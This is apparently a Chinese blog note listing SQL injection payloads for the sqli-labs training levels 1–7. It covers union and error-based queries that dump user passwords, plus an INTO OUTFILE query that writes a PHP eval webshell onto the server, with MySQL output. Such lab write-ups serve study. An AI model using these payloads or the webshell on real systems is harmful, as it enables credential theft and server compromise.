简单写一下payload,有时间再整理知识点。
Less-1
http://sql.com/Less-1/?id=1' and 1=2 union select 1,2,group_concat(Password) from users --+Less-2
http://sql.com/Less-2/?id=1 and 1=2 union select 1,2,group_concat(password) from security.usersLess-3
http://sql.com/Less-3/?id=1') and 1=2 union select 1,2,group_concat(password) from security.users --+Less-4
http://sql.com/Less-4/?id=1") and 1=2 union select 1,2,group_concat(password) from users --+Less-5
http://iyzyi.com:50005/Less-5/?id=1' union select 1,count(*),concat((select password from users limit 2,1),'::',floor(rand()*2))a from information_schema.columns group by a --+有一定几率报错,报错信息中含有我们要的信息。
此题也可盲注:sqli-lab5(盲注)
Less-6
http://iyzyi.com:50005/Less-6/?id=1" and 1=2 union select 1,count(*),concat((select password from users limit 2,1), '::', floor(rand()*2))as a from information_schema.tables group by a --+和5类似
Less-7
我的环境:sqlilabs - docker
理论上:
http://iyzyi.com:50005/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["giantbranch"]);?>' into outfile "/var/www/html/Less-7/sql.php" --+将一句话木马写入文件中。
但是我这里失败了,到mysql中试了试:
mysql> select 1,2,3 into outfile "/var/www/html/Less-7/sql.txt";
ERROR 1 (HY000): Can't create/write to file '/var/www/html/Less-7/sql.txt' (Errcode: 13)
mysql> select @@tmpdir;
+----------+
| @@tmpdir |
+----------+
| /tmp |
+----------+
1 row in set (0.00 sec)
mysql> select 1,2,3 into outfile "/tmp/sql.txt";
Query OK, 1 row affected (0.01 sec)Errcode: 13 说明写入文件失败,主要原因是因为Apache权限为www-data,而目录的权限是root。(Apache无写入权限).

测试将文件写入系统临时目录,如下所示(已经写过一边,所以提示文件已存在):
所以这边我的payload:
http://iyzyi.com:50005/Less-7/?id=1')) union select 3,2,'<?php @eval($_POST["giantbranch"]);?>' into outfile "/tmp/sql.php" --+可以到服务器中验证,确实将文件写入了/tmp/sql.php。

还有,实践证明,如果文件已存在,不能覆盖写入,而是报错。
参考:https://blog.csdn.net/nixawk/article/details/27807645
http://www.langzi.fun/Sqli%20Labs%207%20%E5%AE%9E%E6%88%98%E7%AC%94%E8%AE%B0.html
https://www.jianshu.com/p/7b9256de20d1